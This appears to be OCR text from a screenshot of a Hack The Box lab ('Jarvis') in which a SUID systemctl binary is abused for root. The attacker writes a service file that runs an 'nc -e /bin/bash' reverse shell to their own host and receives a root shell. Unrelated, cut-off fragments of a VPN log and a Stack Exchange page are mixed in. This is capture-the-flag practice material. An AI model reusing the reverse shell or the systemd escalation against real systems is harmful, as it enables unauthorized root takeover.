 dayu@kali: ~/桌面/dayuJarvis
dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuJarvis
dayu@kali: ~/桌面/dayuJarvis
pepper@jarvis: /tmp 99x50
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
pepper@jarvis:~$ ls -la /bin/systemctl
-rwsr-x--- 1 root pepper 174520 Feb 17  2019 /bin/systemctl
pepper@jarvis:~$ cd /tmp
pepper@jarvis:/tmp$ ls
systemd-private-b693621e97ae44efaa6dd95d0ee37cd8-apache2.service-FHD5Ld  systemd-private-b693621e97
ae44efaa6dd95d0ee37cd8-systemd-timesyncd.service-TCM1aD
pepper@jarvis:/tmp$ ls -la
total 36
drwxrwxrwt  9 root root 4096 Jul 17 23:00 .
drwxr-xr-x 23 root root 4096 Mar  3  2019 ..
drwxrwxrwt  2 root root 4096 Jul 17 12:17 .font-unix
drwxrwxrwt  2 root root 4096 Jul 17 12:17 .ICE-unix
drwx------  3 root root 4096 Jul 17 12:17 systemd-private-b693621e97ae44efaa6dd95d0ee37cd8-apache2.
service-FHD5Ld
drwx------  3 root root 4096 Jul 17 12:17 systemd-private-b693621e97ae44efaa6dd95d0ee37cd8-systemd-
timesyncd.service-TCM1aD
drwxrwxrwt  2 root root 4096 Jul 17 12:17 .Test-unix
drwxrwxrwt  2 root root 4096 Jul 17 12:17 .X11-unix
drwxrwxrwt  2 root root 4096 Jul 17 12:17 .XIM-unix
pepper@jarvis:/tmp$ nano exp.sh
pepper@jarvis:/tmp$ cat exp.sh
#!/bin/bash
nc -e /bin/bash 10.10.14.51 6668
pepper@jarvis:/tmp$ nano exp.service
pepper@jarvis:/tmp$ cat exp.service
[Unit]
Description=pwned
[Service]
ExecStart=/tmp/exp.sh
[Install]
WantedBy=multi-user.target
pepper@jarvis:/tmp$ chmod +x exp.sh
pepper@jarvis:/tmp$ systemctl enable /tmp/exp.service
Created symlink /etc/systemd/system/multi-user.target.wants/exp.service → /tmp/exp.service.
Created symlink /etc/systemd/system/exp.service → /tmp/exp.service.
pepper@jarvis:/tmp$ systemctl start dayu.service
Failed to start dayu.service: Unit dayu.service not found.
pepper@jarvis:/tmp$ systemctl enable /tmp/exp.service
pepper@jarvis:/tmp$ systemctl start dayu.service
Failed to start dayu.service: Unit dayu.service not found.
pepper@jarvis:/tmp$ systemctl start exp.service
pepper@jarvis:/tmp$
dayu@kali: ~/桌面/dayuJarvis 60x50
dayu@kali:~/桌面/dayuJarvis$ nc -vlp 6668
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6668
Ncat: Listening on 0.0.0.0:6668
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:58412.
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
d41d8cd98f00b204e
文件(F) 编辑(E)
ebox.eu
Sat Jul 18 10:38:23
OK
Sat Jul 18 10:38:23
g certificate exten
Sat Jul 18 10:38:23
icate has EKU (str)
Authentication, exp
erver Authentication
Sat Jul 18 10:38:23
U OK
Sat Jul 18 10:38:23
: depth=0, C=UK, ST=
, O=HackTheBox, CN=h
emailAddress=info@ha
Sat Jul 18 10:38:24
Data Channel: Cipher
initialized with 25
systemd service file for a node.js app is n...Unix & Linux Stack Exchange - Google Chrome
systemd service file for a nod
unix.stackexchange.com/questions/498696/systemd-se...
应用
KiwiVM:
Releases · shack2...
WPScan Vulnera...
DH 大卫·哈曼
»
StackExchange
Log in
Sign up
Home
Questions
Tags
Users
Jobs
Unanswered
const app     = express(),
port    = process.env.PORT || 5000;
app.get('/' , ( req , res ) => {
res.send('Hello World')
})
app.listen( port , () => {
console.log(`The server listens on port $
})
Initially, I created a service that runs the server.js and it
worked like a charm.
[Unit]
Description=Hello World
After=network.target
[Service]
ExecStart=/usr/bin/node /home/msimou/Desktop/hell
User=msimou
Restart=always
RestartSec=5
[Install]
WantedBy=multi-user.targ
However, I tried the same task by creating .sh files that
either start or stop the service and I tried to embedded in
大余安全